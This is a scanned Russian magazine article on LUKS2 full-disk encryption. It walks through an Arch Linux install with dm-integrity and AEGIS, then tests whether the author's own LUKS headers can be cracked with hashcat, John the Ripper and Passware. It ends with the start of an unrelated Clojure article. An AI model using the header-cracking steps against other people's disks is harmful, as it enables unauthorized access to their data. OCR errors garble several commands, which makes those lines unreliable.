К сожалению, на этом проблемы не заканчиваются. Большинство нынешних систем полнодискового шифрования (Full Disk Encryption - FDE) обеспечивают конфиденциальность данных, но не их целостность. Это означает, что злоумышленник может физически изменить байт информации на диске и пользователь не сможет обнаружить, что и где изменилось и откуда сбои. Все потому, что сектор открытого текста равняется сектору шифротекста, а метаинформацию хранить негде.

Искажение данных может произойти не только в результате прямого воздействия злоумышленником, но и по чистой случайности: неплотно воткнутый кабель, перезапись данных утилитой, которая не распознает формат LUKS, и так далее.

Проблему целостности данных решает аутентифицированное шифрование (Authenticated Encryption with Associated Data — AEAD). Это не новая тема, и активные исследования вместе с конкурсами на лучший алгоритм (см. CAESAR) ведутся десятки лет. Но для реализации AEAD в полнодисковом шифровании нужно придумать, где хранить дополнительные данные (те самые AD).

#### Зачем шифровать

Если ты еще сомневаешься, что полнодисковое шифрование - нужная штука, то подумай вот о чем: оно не только помогает сохранить в тайне твою очень важную инфу и пикантные фоточки, защищая тебя от разного рода мошенничества и шантажа, но и предохраняет диск от изменений. Например, тебя могут на какое-то время разлучить с твоим компьютером, и речь не только о «маски-шоу», но и, например, о дотошном погранконтроле. Как в таких случаях убедиться, что на диске не появилось чего-то нового? Ну и последний, чисто эмоциональный аргумент: просто представь, какой неистовый баттхерт будет у кого-то, когда он не сможет получить доступ к твоим данным, - даже если там нет ничего интересного!

#### **РЕШЕНИЕ**

Ребята из Чехии несколько лет разрабатывали решение для Linux, которое сможет предоставить FDE с функцией AEAD. Главными критериями для этого были:

- обеспечить работу без дополнительного оборудования;
- сделать возможным применение на самых обычных дисках, которые доступны в магазине, а не по спецзаказу;
- использовать родной размер сектора;
- реализовать возможность восстановления данных в случае перебоя питания;
- использовать (и писать) только свободный код и алгоритмы.

Результатом разработки стали новые объекты (targets) для device mapper: dm-integrity, обновленный dm-crypt с аутентифицированным шифрованием и формат LUKS2. Их поддержка включена в ядро Linux начиная с версии 4.12, а новые шифры AEGIS и MORUS (финалисты CAESAR) доступны с 4.18.

#### Подробнее о dm-integrity, dm-crypt и LUKS2

dm-integrity эмулирует блочное устройство с дополнительными тегами в каждом секторе и использует их для хранения метаинформации. Поддерживает журналирование, которое можно опционально включить - например, чтобы можно было восстановить данные после сбоя питания. Применяется как в паре с dm-crypt для предоставления AEAD, так и отдельно - для контроля целостности данных без шифрования. Управляется утилитами cryptsetup, если нужно шифрование, или integritysetup, соответственно, без него.

**dm-crypt** поддерживает режимы AEAD для шифров и рандомизацию вектора инициализации (Initialization Vector). На каждую запись в сектор ядром генерируется случайный Initialization Vector. К примеру, в режиме XTS вектор шифруется хитрым образом, что позволяет брать для него предсказуемый номер сектора (plain или plain64).

**LUKS2** - это вторая версия формата LUKS с расширенными возможностями. Были устранены некоторые проблемы и ограничения, однако большинство идей LUKS1 остались. Среди новых возможностей:

- поддержка затратных для памяти функций формирования ключа (key derivation function - KDF);
- реализован новый вид заголовка (бинарный + JSON), добавлен механизм контрольных сумм, заголовок дублирован (кроме области ключей) из соображений безопасности;
- ключам можно назначать приоритет;
- · JSON позволяет расширять возможности формата, не модифицируя бинарную структуру;
- в заголовке реализованы токены, которые связаны со слотами для ключей и описывают, где взять пароль. Токены могут быть использованы для поддержки механизмов внешнего хранения ключей.

Посмотреть формат заголовка LUKS2 полностью и изучить каждое поле можно в спецификации.

**Argon2** — та самая, затратная для памяти и центрального процессора, KDF. В Linux доступны два варианта: Argon2i и Argon2id.

На данный момент шифры AEAD, которые есть в ядре (AES-GCM и ChaCha20-Poly1305), имеют короткий (96-bit) одноразовый код (nonce). Это означает, что вероятность коллизии слишком большая (с точки зрения криптографии) и ее нельзя игнорировать, так как использование одноразового кода дважды (nonce reuse) фатально для AES-GCM. На всякий случай отмечу, что это не касается шифрования информации, передаваемой по сети.

Для обеспечения AEAD в FDE сейчас стоит использовать новые AEGIS или MORUS. Или же AES-XTS + НМАС, если нет доступа к 4.18. Проблема этой конструкции в том, что нужно хешировать сектор, а хеширование 4 Кбайт данных занимает какое-то время. Другими словами: это долго.

Поддержка dm-integrity включается в ядре опцией CONFIG\_DM\_INTEGRITY. В Arch Linux проверить, включена ли она у тебя, можно командой

#### \$ zgrep -E "CONFIG\_DM\_INTEGRITY|CONFIG\_BLK\_DEV\_INTEGRITY" /proc/ config.gz CONFIG BLK DEV INTEGRITY=y CONFIG\_DM\_INTEGRITY=m

В Ubuntu список конфигов ядра находится в разделе /boot, файл configверсия\_ядра — грепай его, и узнаешь всю правду.

Стоит упомянуть, что авторы не пытаются переизобрести велосипед и придумать невиданную ранее концепцию. Подобное решение, но с другим подходом существует во FreeBSD и называется GELI. Здесь для обеспечения целостности данных используется НМАС.

#### ПОЛНОДИСКОВОЕ ШИФРОВАНИЕ С LUKS2 НА ПРАКТИКЕ

Итак, у нас в арсенале скоро появятся новые алгоритмы и новые фичи. Но попробовать их не терпится уже сейчас, чем я и занялся.

![](_page_20_Picture_39.jpeg)

#### **WARNING**

Работа над форматом LUKS2 еще не завершена, так что не рекомендуется использовать его в продакшене!

Тут же нас встречает первая проблема: поддержки со стороны загрузчиков просто-напросто нет. На данный момент ни GRUB, ни другие не умеют работать с LUKS2.

Отсутствие возможности грузиться с раздела LUKS2 при этом не конец света: /boot зашифруем в LUKS1. Кто-то возразит, что /boot - главный раздел и злоумышленнику, который получил доступ к нему, уже все равно, что у тебя в /. И это правда. Но к сожалению, пока что приходится работать с тем, что есть. LUKS1, конечно же, неплох, но мы сюда пришли новые фичи тестить. В любом случае LUKS2 находится в стадии <del>допила напильником</del> развития и модификации, поэтому о деплое в продакшен речи в любом случае не идет.

Тем временем сзади подкрался второй подвох: это ядро 4.18, которое, как ты помнишь, нужно для AEGIS и MORUS и которого на момент написания статьи нет ни в одном live-установщике. Единственная идея, которая мне приходит в голову, - это кастомный archiso, так как ежемесячный билд содержит только версию 4.17.11.

#### Модификация archiso

Процесс хорошо описан в Arch Wiki. В двух словах: нужно скачать официальный образ live-установщика, распаковать, внести свои изменения и запаковать обратно.

![](_page_20_Picture_47.jpeg)

#### **INFO**

Если ты читаешь статью, когда на свете уже есть установщик с ядром 4.18, пропускай эту подглаву - ты живешь в прекрасном будущем и тебе все это не пригодится.

На странице загрузки выбирай наиболее подходящее зеркало и качай:

\$ curl -q -OL "http://mir.archlinux.fr/iso/2018.08.01/archlinux-2018. 08.01-x86\_64.iso{,.sig}"

Не забудь проверить целостность файла .iso:

\$ gpg --recv-keys 9741E8AC && gpg --verify archlinux-2018.08. 01-x86 64.iso.sig

\$ gpg --verify archlinux-2018.08.01-x86\_64.iso.sig<br>gpg: assuming signed data in 'archlinux-2018.08.01-x86\_64.iso'<br>gpg: Signature made Wed 01 Aug 2018 17:57:11 BST<br>gpg: Good signature from "Pierre Schmitz <pierre@archlinux.

Проверка целостности образа

\$ mkdir /mnt/archiso \$ mount -t iso9660 -o loop archlinux-2018.08.01-x86\_64.iso /mnt/ archiso

Так как образы ISO монтируются в режиме только для чтения, скопируй содержимое в другую директорию. Перед копированием удостоверься, что директории ~/ customiso не существует, и выполни

#### \$ cp -a /mnt/archiso ~/customiso; sync

Далее нужно распаковать airootfs.sfs утилитой unsquashfs, она есть в составе naketa squashfs-tools (\$ sudo pacman -S squashfs-tools):

#### \$ cd ~/customiso/arch/x86\_64/ \$ unsquashfs airootfs.sfs

Для обновления ядра понадобится... ядро. ;-) Копируй:

#### \$ cp ../boot/x86\_64/vmlinuz squashfs-root/boot/vmlinuz-linux

Теперь можно делать chroot в систему, для этого используй скрипт arch-chroot из пакета arch-install-scripts:

#### \$ sudo arch-chroot squashfs-root /bin/bash

Для установки пакетов нужно сначала инициализировать ключи для pacman внутри chroot:

\$ pacman-key --init \$ pacman-key --populate archlinux

Обнови все пакеты:

\$ pacman - Syu --force archiso linux

В файле /etc/mkinitcpio.conf замени **HOOKS=(...)** на

HOOKS=(base udev memdisk archiso\_shutdown archiso archiso\_loop\_mnt archiso\_pxe\_common archiso\_pxe\_nbd archiso\_pxe\_http archiso\_pxe\_nfs archiso\_kms block filesystems keyboard)

Пересобери initramfs:

\$ mkinitcpio -p linux

По окончании нужно создать список пакетов, почистить кеш менеджера пакетов и выйти из окружения chroot:

\$ LANG=C pacman -Sl | awk '/\[installed\]\$/ {print \$1 "/" \$2 "-" \$3}' > /pkglist.txt \$ pacman -Scc

 $$ exist$ 

Перенеси свежее ядро и список пакетов, а также удали запасной образ (fallback), так как он не используется установщиком:

\$ mv squashfs-root/boot/vmlinuz-linux ~/customiso/arch/boot/x86\_64/ vmlinuz

\$ mv squashfs-root/boot/initramfs-linux.img ~/customiso/arch/boot/ x86 64/archiso.img

\$ rm squashfs-root/boot/initramfs-linux-fallback.img

\$ mv squashfs-root/pkglist.txt ~/customiso/arch/pkglist.x86\_64.txt

Создай новый airootfs.sfs, почисти мусор и сгенерируй контрольную сумму:

- \$ rm airootfs.sfs
- \$ mksquashfs squashfs-root airootfs.sfs
- $$$  sudo rm -r squashfs-root

 $\frac{1}{2}$  sha512sum airootfs.sfs > airootfs.sha512

Чтобы можно было грузиться в режиме UEFI, надо обновить загрузочный образ:

#### \$ mkdir mnt

archiso.img

 $\pm$  lchlk

## Для монтирования FAT файловых систем нужен пакет dosfstools \$ sudo mount -t vfat -o loop ~/customiso/EFI/archiso/efiboot.img mnt \$ sudo cp ~/customiso/arch/boot/x86\_64/vmlinuz mnt/EFI/archiso/ vmlinuz.efi \$ sudo cp ~/customiso/arch/boot/x86\_64/archiso.img mnt/EFI/archiso/

Последнее, что нужно, - это запаковать все в новый ISO. Читай метку ста-

рого .iso при помощи Isblk -f или blkid.

![](_page_20_Picture_562.jpeg)

![](_page_20_Picture_563.jpeg)

Все готово, записывай arch-custom.iso на диск или флешку и грузись:

\$ sudo dd if=arch-custom.iso of=/dev/xxx bs=1M status=progress

### ПОЛНОДИСКОВОЕ ШИФРОВАНИЕ С LUKS2 ИЗУЧАЕМ НОВУЮ ВЕРСИЮ

ПОПУЛЯРНОГО СРЕДСТВА ШИФРОВАНИЯ ДЛЯ LINUX И ПРОВЕРЯЕМ, МОЖНО ЛИ ЕГО ВЗЛОМАТЬ

#### Установка Arch Linux на LUKS2

Если модификации прошли успешно и удалось загрузиться, то первая строчка на экране сообщит версию ядра.

#### Arch Linux 4.18.1-arch1-1-ARCH (tty1) archiso login: root (automatic login)

Успешная загрузка модифицированного live-установщика

Подробно расписывать, как устанавливать Arch Linux, нет смысла - этой информации полно в интернете. Затрону главные моменты, которые касаются LUKS2 и «прикручивания» шифрования в целом.

![](_page_21_Picture_9.jpeg)

росить флешку.

#### **INFO**

Установка проводится на чистый, новый или пустой диск, желательно SSD. Если у тебя есть другие разделы, то придется их нюкнуть. Также нужен UEFI, который, скорее всего, твоя машинка поддерживает.

Если ставишь на виртуалку, то главное — включить поддержку EFI и проб-

![](_page_21_Picture_735.jpeg)

![](_page_21_Picture_14.jpeg)

#### **WARNING**

Данные ОПАСНОСТЕ!!1 Единственный способ расшифровать их - это ключ-файл на флешке. Выбирай понадежней или оставь возможность ввести пароль.

Чтобы в один прекрасный день не лишиться данных из-за испорченной или утерянной флешки, сразу добавлю возможность открывать парольной фразой. Из-за этого у меня будут задействованы два слота в заголовке: пароль (слот 0) и ключ-файл (слот 1), который я добавлю потом. Если любишь риск, то можешь парольный слот уничтожить после добавления файла. Топология диска у меня:

- /dev/sda1 раздел для образов .efi, не зашифрован, FAT32;
- /dev/sda2 раздел /boot, зашифрован, LUKS1;
- /dev/sda3 /, зашифрован, LUKS2.

GPT - таблица разделов. Отдельный /boot нужен, как ты помнишь, из-за того, что загрузчики пока не умеют открывать LUKS2. По большому счету можно избавиться от sda1 и хранить образ GRUB в файле .efi на той же флешке: для этого нужно создать раздел с FAT (по спецификации UEFI) и вспомнить кое-какие дополнительные ключи (--removable) для grub-install. Смотрю диск:

#### root@archiso  $\sim$  # fdisk -1

Disk /dev/sda: 119.2 GiB, 128035676160 bytes, 250069680 sectors Units: sectors of  $1 * 512 = 512$  bytes Sector size (logical/physical): 512 bytes / 512 bytes I/O size (minimum/optimal): 512 bytes / 512 bytes Disklabel type: gpt Disk identifier: BA18A20B-089C-47EC-A88C-096FE6A5A7EE Device Start Sectors Size Type End 200M EFI System /dev/sda1 2048 411647 409600 /dev/sda2 411648 200M Linux filesystem 821247 409600

10G Linux filesystem

И создаю LUKS2 на /dev/sda3:

821248 21792767 20971520

/dev/sda3

**IARNING!** 

\$ cryptsetup luksFormat --type luks2 --pbkdf argon2id --cipher aegis256-random --integrity aead --integrity-no-journal /dev/sda3

Чтобы использовать контроль целостности данных (--integrity), на устройство сначала нужно записать контрольные суммы. Поэтому, если у тебя большой диск, придется запастись терпением.

t@archiso ~ # cryptsetup luksFormat --type luks2 --pbkdf argon2id --cipher aegis256-random --integrity aead --integrity-no-journal /dev/sda3

#### This will overwrite data on /dev/sda3 irrevocably. Are you sure? (Type uppercase yes): YES<br>Enter passphrase for /dev/sda3:<br>Verify passphrase:<br>Wiping device to initialize integrity checksum.<br>You can interrupt this by pressing CTRL+c (rest of not wiped device will contain in

Подготовка устройства

А вот сравнение скорости работы алгоритмов на SSD, приведенное разработчиками. Линейная запись и чтение.

446

Morus1280

![](_page_21_Figure_31.jpeg)

В качестве PBKDF я использую Argon2id. Если установка идет на одном железе, а система будет использоваться на другом, то дополнительно можно указать, сколько памяти, процессорных потоков и итераций использовать. Ключи:

- · --pbkdf-memory <number>;
- · --pbkdf-parallel <number>;
- · --pbkdf-force-iterations <num>.

Если не указывать их, то будет проведен бенчмарк текущего железа и цифры взяты оттуда.

Шифр — aegis256-random. Для LUKS2 доступны следующие алгоритмы  $AFAD:$ 

- · aegis 128-random;
- · aegis256-random;
- · morus640-random; · morus1280-random.

Суффикс - random здесь указывает на вектор инициализации. Более подробное сравнение смотри в спецификации и магистерской диссертации.

Как видно из графиков, журнал уменьшает скорость, поэтому отключаю его. На ноутбуке он, в принципе, не нужен, так как внезапная потеря питания в большинстве случаев ему не грозит.

Смотрю, что получилось, и открываю:

- \$ cryptsetup luksDump /dev/sda3 \$ cryptsetup open /dev/sda3 crypto root
- $$$  1sblk -f

![](_page_21_Picture_736.jpeg)

То самое эмулированное промежуточное устройство crypto root dif, с дополнительным местом под метаданные. Для пользователя оно прозрачно, и работа проходит с обычным блочным устройством, в данном случае crypto root.

![](_page_21_Picture_737.jpeg)

Новое, эмулированное устройство с контрольными суммами

Подготовлю раздел /boot в LUKS1 и также открою его:

- \$ cryptsetup luksFormat -h whirlpool -i 5555 /dev/sda2
- \$ cryptsetup luksDump /dev/sda2 \$ cryptsetup open /dev/sda2 crypto\_boot

Тут ничего нового: любимая хеш-функция и чуть больше итераций.

![](_page_21_Picture_738.jpeg)

с эмулированными устройствами /dev/mapper/crypto\_boot и /dev/mapper/ crypto\_root, а не с физическими /dev/sda2 и /dev/sda3. Созлаю файловые системы:

![](_page_21_Picture_739.jpeg)

Всегда используй только свежие зеркала:

\$ mount /dev/sda1 /mnt/boot/efi

## Переименовать список старых \$ mv /etc/pacman.d/mirrorlist{,.old} ## Скачать новые

## FR в ссылке можешь заменить на код своей страны или той, что рядом \$ curl -q -sSL 'https://archlinux.org/mirrorlist/?country=FR& protocol=https' | sed -e 's/^#S/S/g' >/etc/pacman.d/mirrorlist

Для аутентификации по флешке нужно добавить дополнительный ключ. Ты можешь сделать его из последовательности битов на ней и указать GRUB использовать их при помощи следующего параметра ядра: cryptkey=device: offset: size, rде

• device — блочное устройство, на котором хранится ключ; • offset - смещение, по которому считывать байты;

• size — сколько байтов считать.

В качестве device можно использовать как /dev/sdX, так и UUID=. Например,

cryptkey=/dev/sda:0:512

ИЛИ

cryptkey=UUID=1234-5678:0:512

В моем случае это будет обычный файл. Поэтому воспользуюсь немного другим форматом: cryptkey=device:fstype:path и просто укажу путь к нему. · fstype - тип файловой системы, можно использовать auto;

Если флешка чистая, без разделов, то придется их создать. Какую именно файловую систему использовать - дело твое. Для экономии времени воспользуюсь установочной флешкой. Создам директорию и примонтирую в нее:

\$ mkdir /flash \$ mount /dev/sdb2 /flash

• path - путь к файлу.

![](_page_21_Picture_740.jpeg)

Проверка разделов флешки и монтирование

Сгенерирую ключ-файл:

\$ dd if=/dev/urandom of=/flash/root\_key.bin bs=1024 count=2

![](_page_21_Picture_74.jpeg)

Статья и интересное обсуждение для тех, кто думает, что чуть выше я совершил акт кощунства.

Добавлю ключ:

\$ cryptsetup luksAddKey --pbkdf argon2id /dev/sda3 /flash/root\_key. bin

Экстремалы могут удалить парольный слот командой cryptsetup luksKill-Slot /dev/sda3 0, где 0 - номер слота. Все готово к установке:

\$ pacstrap /mnt base base-devel vim grub efibootmgr dialog wpa su

Генерирую fstab:

pplicant

\$ genfstab -U /mnt >> /mnt/etc/fstab

Далее буду проводить настройки системы изнутри. Для этого использую chroot: arch-chroot /mnt. Первым делом - GRUB. В файле /etc/default/ grub раскомментируй GRUB ENABLE CRYPTODISK=у и замени строки

GRUB\_CMDLINE\_LINUX\_DEFAULT="quiet" GRUB\_CMDLINE LINUX=""

на вот такие:

GRUB\_CMDLINE\_LINUX\_DEFAULT="verbose"

GRUB CMDLINE LINUX="cryptdevice=UUID=7a40a90f-2533-41e0-bb94-fd30f4 026544:crypto\_root cryptkey=UUID=5F6A-991B:auto:/root\_key.bin root=/ dev/mapper/crypto root"

Обрати внимание, что GRUB\_CMDLINE\_LINUX="..." - одна строка, никаких переносов нет.

JB\_DEFAULT=0<br>JB\_TIME0UT=5 UB\_TIMEOUT=<br>UB\_DISTRIBUTOR="Arch"<br>UB\_CMDLINE\_LINUX="cryptdevice=UUID=7a40a90f-2533-41e0-bb94-fd30f4026544:crypto\_root cryptkey=UUID=5F6A-991B:auto:/root\_key.bin root=/dev/mapper/crypto\_root'<br>UB\_CMDLINE\_LINUX="cryptdevice=U Preload both GPT and MBR modules so that they are not missed<br>RUB\_PRELOAD\_MODULES="part\_gpt part\_msdos" Uncomment to enable booting from LUKS encrypted devices<br>RUB\_ENABLE\_CRYPTODISK=y

UB boot loader configuratio

Конфиг/etc/default/grub

Идентификаторы UUID смотри через # blkid.

[root@archiso /]# blkid<br>/dev/sda1: LABEL="ESP" UUID="7B40-E874" TYPE="vfat" PARTLABEL="EFI System" PARTUUID="a861db48-3ada-4f22-88d7-3029ee4bf0ad"<br>/dev/sda2: UUID="4d053fc0-ded6-4390-9e7c-a8abfa503cd5" TYPE="crypto\_LUKS" P

Список UUID доступных в системе блочных устройств

Примерная схема работы:

1. GRUB запросил пароль от раздела /boot.

2. Пароль подходит? Открыл, прочитал его, нашел initramfs, передал ему управление.

3. Закончил работу, все закрыл и забыл.

Параметр ядра cryptkey=UUID=5F6A-991B:auto:/root key.bin указывает initramfs, где взять ключ от  $/$  - корневого раздела (LUKS2). Если флешка недоступна, он об этом сообщит и запросит пароль. А если ты удалил слот с паролем, то загрузиться не получится.

Файл /etc/crypttab работает схожим с /etc/fstab образом, только для зашифрованных дисков. В нем указываются все разделы (кроме корневого), которые должны быть **открыты** при загрузке системы. Конфиг crypttab читается перед fstab, но автомонтирование (уже открытых) разделов производит второй. Таким образом, crypttab - это то, что нужно для открытия /boot во время загрузки системы, так как GRUB, передав управление initramfs, его закрыл и забыл все ключи.

Чтобы не вводить пароль от него дважды (для GRUB и для crypttab), создай и добавь ключ-файл и для раздела /boot:

#### \$ mkdir /root/keys

\$ dd if=/dev/urandom of=/root/keys/boot\_key.bin bs=1024 count=2 \$ chmod -R 0 /root/keys/

Добавляй, как обычно:

\$ cryptsetup luksAddKey /dev/sda2 /root/keys/boot\_key.bin

![](_page_21_Picture_741.jpeg)

Проверим, появился ли новый слот с файлом-ключом

И теперь используй его для автоматического открытия. В конец /etc/crypttab допиши:

crypto\_boot UUID=4d053fc0-ded6-4390-9e7c-a8abfa503cd5 /root/keys/ boot\_key.bin luks,timeout=15

![](_page_21_Picture_742.jpeg)

Для большей надежности перепроверь UUID в /etc/fstab. Для корневого раздела и для /boot они должны соответствовать crypto\_root и crypto\_boot, a He sda2 u sda3.

![](_page_21_Picture_743.jpeg)

Осталось добавить компоненты для initramfs с помощью скрипта mkinitcpio. Для этого подредактируй файл /etc/mkinitcpio.conf и в строку

HOOKS=(base udev autodetect modconf block filesystems keyboard fsck)

добавь **encrypt**, чтобы получилось

HOOKS=(base udev autodetect modconf block encrypt filesystems keyboard fsck)

В MODULES=() допиши dm\_integrity и vfat:

MODULES=(dm\_integrity vfat)

Иначе при загрузке получишь ошибку Kernel doesn't support dm-integrity mapping. Модуль vfat нужен, так как раздел флешки с ключом - в FAT. Пересобери initramfs:

\$ mkinitcpio -p linux

![](_page_21_Picture_744.jpeg)

Успешный пересбор initramfs

Последнее, что нужно сделать, — это установить GRUB и сгенерировать для него .cfg-файл командами

\$ grub-install --target=x86\_64-efi --efi-directory=/boot/efi --bootlo ader-id=crypto\_arch \$ grub-mkconfig -o /boot/grub/grub.cfg

[root@archiso /]# grub-install --target=x86\_64-efi --efi-directory=/boot/efi --bootloader-id=crypto\_arch<br>Installing for x86\_64-efi platform.<br>Installation finished. No error reported.  $[root@archiso / ]# \bigsqcup$ GRUB успешно установился ## Задай пароль для root  $$$  passwd ## Выйди из chroot  $$ exist$ ## Отмонтируй все  $$$  umount -R /mnt ## Последний раз все проверь и пиши \$ reboot Поздравляю, твой свежий Arch Linux установлен на раздел LUKS2 с включенным контролем целостности данных! Парочка топорных тестов скорости дешевого SSD.

![](_page_21_Picture_745.jpeg)

Продолжение статьи

### ПОЛНОДИСКОВОЕ ШИФРОВАНИЕ С LUKS2

ИЗУЧАЕМ НОВУЮ ПОПУЛЯРНОГО СРЕДСТВА ШИФРОВАНИЯ<br>ДЛЯ LINUX И ПРОВЕРЯЕМ, МОЖНО ЛИ ЕГО ВЗЛОМАТЬ

#### ПРОВЕРКА НА ПРОЧНОСТЬ

Это все замечательно, но, если твой диск попадет в руки злоумышленнику, насколько тяжело (или легко) тому будет достать данные? Сейчас проверим.

Стоит понимать, что есть множество способов похитить нужную инфу. LUKS защищает данные в офлайне - то есть диск (раздел, контейнер) или закрыт, или отключен от питания вовсе. Иными словами, не думай, что, установив LUKS, ты волшебным образом навсегда обезопасишь данные. Если оставляешь компьютер без присмотра с открытым разделом или пароль записан на стикере, то извини: никакой LUKS тут не поможет.

Для тестов я выбрал четыре продукта: два открытых и два коммерческих. Открытые — это John the Ripper и hashcat. Из коммерческих я знаю продукт ElcomSoft, но он не поддерживает даже LUKS1, поэтому сразу отпадает. Второй найденный мной вариант - это Passware. Никогда не слышал об этой конторе, нашел через поисковик. Список клиентов серьезный: NASA, министерства обороны и юстиции США и другие.

Все инструменты поддерживают GPU. Фермы для майнинга, к сожалению (или к счастью), у меня нет, и в качестве GPU использовалась моя GTX 1050 Ті. Посмотрим, что может эта старушка против LUKS и LUKS2. Для взлома не нужен диск или раздел полностью, достаточно заголовка. Извлекаю их на флешку:

#### \$ cryptsetup luksHeaderBackup /dev/sda2 --header-backup-file /flash/ boot header.bin

\$ cryptsetup luksHeaderBackup /dev/sda3 --header-backup-file /flash/ root header.bin

#### **John the Ripper**

![](_page_22_Picture_496.jpeg)

Информация о JtR

Ставлю свежую версию и смотрю, что есть в арсенале:

#### \$ ./john --list=formats --format=opencl | grep -i luks

Нет вывода. Окей, как насчет CPU?

\$ ./john --list=formats --format=cpu | grep -i luks lotus5, lotus85, LUKS, MD2, mdc2, MediaWiki, monero, money, MongoDB, scram,

Что поделать, придется довольствоваться CPU. Пробую:

#### \$ ./luks2john.py /tmp/boot header.bin

JtR не поддерживает формат XTS

Как видно из скриншота, даже формат AES-XTS не поддерживается, LUKS2 нет смысла пробовать. Это было быстро, идем дальше.

#### hashcat \$ ./hashcat --version v4.2.1-25-gfe04ccc1 \$ ./hashcat --help | grep -i luks 14600 | LUKS Full-Disk Encryption (FDE)

Есть только LUKS первой версии. Хотя бы умеет работать с AES-XTS, проведу бенчмарк:

```
$./hashcat -m 14600 -b --quietHashmode: 14600 - LUKS (Iterations: 163044)
Speed.Dev.#1.....: 3157 H/s (22.86ms) @ Accel:2 Loops:1024 Thr:
1024 Vec:1
Started: Wed Aug 22 21:41:42 2018
Stopped: Wed Aug 22 21:42:01 2018
```
3 217 хешей в секунду для 163 044 итераций — неплохо. У меня выходит 2 941 833 для парольного слота и 2 137 768 для файла (если посмотреть на скриншот luksDump).

Для hashcat недостаточно просто сделать luksHeaderBackup, нужно писать

#### \$ dd if=/dev/XXXX of=header.luks bs=512 count=4097

Все шло хорошо, но тут меня ждал сюрприз в виде ошибки hashcat/OpenCL/ m14651-pure.cl: No such file or directory. Как оказалось, hashcat не поддерживает хеш-функцию whirlpool. Иногда нужно читать доки до конца. На той же странице форума английскими буквами написано:

#### There's two things missing (at the moment) in order to make hashcats LUKS support "full featured": Support for Keyfiles

Support for Whirlpool

Чтобы не перебивать раздел /boot с использованием дефолтной SHA-256, создам отдельный криптоконтейнер и возьму заголовок с него, от этого ничего не поменяется.

```
## Создам файл
$ truncate -s 100M sha container
## Сделаю из него криптоконтейнер
$ cryptsetup luksFormat -i 5555 sha container
```
И еще очень важная деталь: в контейнере должна быть файловая система, иначе пароль не подберется никогда, даже если он есть в списке. Это тоже упоминается на форуме по ссылке выше.

```
## Открою
$ sudo cryptsetup open sha container sha cont
## Создам ФС
$ mkfs.ext4 /dev/mapper/sha_cont
## Закрою
$ sudo cryptsetup close /dev/mapper/sha_cont
## Извлекаю заголовок
$ dd if=sha_container of=sha_header_hashcat.bin bs=512 count=4097
```
В этом заголовке другое количество итераций - 9 756 846.

![](_page_22_Picture_497.jpeg)

Пробую и вижу один хеш в минуту и четыре секунды:

\$ ./hashcat -m 14600 -a 0 sha\_header\_hashcat.bin pwdd

![](_page_22_Picture_498.jpeg)

Наблюдается проблема: hashcat начинает перебирать количество итераций, пока не дойдет до нужного, а не читает его прямо с заголовка. Делает он это для каждого пароля в файле, поэтому тест для одного пароля занимает долгое время.

#### **Passware**

Из доступных на сайте продуктов я выбрал Passware Kit Forensic, полная версия стоит 995 долларов. Взял триалку, в которой время взлома ограничено одной минутой. В принципе, этого должно хватить, чтобы оценить скорость работы. Запускаю, смотрю список доступных форматов FDE.

![](_page_22_Picture_44.jpeg)

Есть LUKS1, нет LUKS2, пробую.

![](_page_22_Picture_46.jpeg)

Ситуация та же, что и с hashcat, — нет поддержки whirlpool. Беру криптоконтейнер с SHA-256, добавляю брутфорс-атаку. Чтоб сократить время ожидания до минимума, явно указываю только цифры и длину пароля.

![](_page_22_Picture_48.jpeg)

В результате получаю тринадцать паролей в минуту. Если верить программе, брутфорс шестизначного цифрового пароля займет месяц и 26 дней.

![](_page_22_Figure_50.jpeg)

#### Итоги

Наивно было надеяться, что формат, который сейчас на стадии постоянной доработки, будет поддерживаться хоть каким-нибудь продуктом. На его реализацию нужно потратить время и ресурсы, а спецификация формата может измениться в следующем релизе.

Удивило отсутствие поддержки whirlpool - он-то в LUKS есть давно. Видимо, разработчики решили не париться и предпочли поддержать только умолчательный вариант.

По результатам видно, что стандартная РВКDF2 неплохо справляется с задачей. Возможно, перед парой сотен или тысяч GPU она не устоит, но для этого есть новый Argon2.

#### $EXIT()$

Радует энтузиазм разработчиков: они делают современную крипту доступной каждому и бесплатно. LUKS2 — интересный формат с кучей фишек. К сожалению, сложность конфигурации и отсутствие поддержки со стороны загрузчиков замедляет его появление на сцене. Использовать его с включенным контролем целостности данных стоит только на SSD.

Пройдет несколько лет, пока LUKS2 окрепнет и сможет полностью заменить своего предшественника. Это было с файловыми системами ext и должно произойти с LUKS2. Что до LUKS1, то он по-прежнему хорош и пока что никуда не уходит. Прекращать его поддержку не намечается, поэтому нет поводов для беспокойства. З-

![](_page_22_Picture_58.jpeg)

#### **WWW**

- · dm-integrity
	- Презентация LUKS2 на FOSDEM 2018
	- · Practical Cryptographic Data Integrity Protection with Full Disk Encryption Extended Version
	- Спецификация LUKS2 on-disk format
- . Optimizing authenticated encryption algorithms. **Master's Thesis**
- · Argon2

![](_page_23_Picture_1.jpeg)

Язык программирования Clojure исполь-ЗУЕТСЯ ТАКИМИ open source проектами, KAK NASA CMR, Cisco Threat Grid, CircleCI, Jepsen, стартапами и некоторыми крупными компаниями. В Positive Technologies мы решили попробовать применить Clojure как платформу для базовой автоматизации процессов управления разработкой программного обеспечения, но что-то пошло не так: проект по автоматизации стал большим и опенсорсным.

![](_page_23_Picture_3.jpeg)

Сергей Собко Руководитель группы разработки пользовательского интерфейса PT Application **Firewall, Positive Technologies** 

![](_page_23_Picture_5.jpeg)

https://github.com/PositiveTechnologies/flower

#### ЗАЧЕМ ОНО ТИМЛИДУ

Я - один из тимлидов в команде разработки РТ Application Firewall, защитного экрана уровня приложений. В один прекрасный момент размер команды превысил критический порог, когда можно делать руками всю свою рутинную работу, и я начал писать автоматизированную систему, которая умела бы взаимодействовать с почтой, трекерами задач и системами контроля версий. Я назвал ее «автоматический тимлид».

Распределение задач — одна из рутинных процедур, которую легко автоматизировать, если в команде существует матрица компетенций: назначить исполнителя в зависимости от заголовка задачи или ее компонента можно, если уметь программно читать задачу с таск-трекера и обновлять некоторые поля в ней. Аналогичная история с автоматическим назначением по набору критериев ответственного проверяющего в пулл-реквест в системе контроля версий для рецензирования исходного кода.

![](_page_23_Picture_10.jpeg)

В итоге, конечно, автоматический тимлид был разделен на бизнес-логику и общую библиотеку интеграций (я назвал ее Flower). О последней давай И ПОГОВОРИМ.

#### ЗАЧЕМ ОНО ВООБЩЕ ВСЕМ

Зачем мне понадобилось такое программное обеспечение, в целом понятно, но зачем же оно может понадобиться тебе?

